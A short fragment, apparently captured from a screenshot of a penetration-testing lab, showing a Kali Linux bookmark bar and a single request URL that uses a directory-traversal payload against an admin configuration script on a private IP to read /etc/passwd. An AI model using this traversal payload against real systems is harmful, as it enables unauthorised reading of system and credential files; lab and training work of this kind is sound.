 192.168.20.129/administrator/alerts/alertConfigField.php?urlConfig=../../../../../../../../../etc/passwd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Configuration: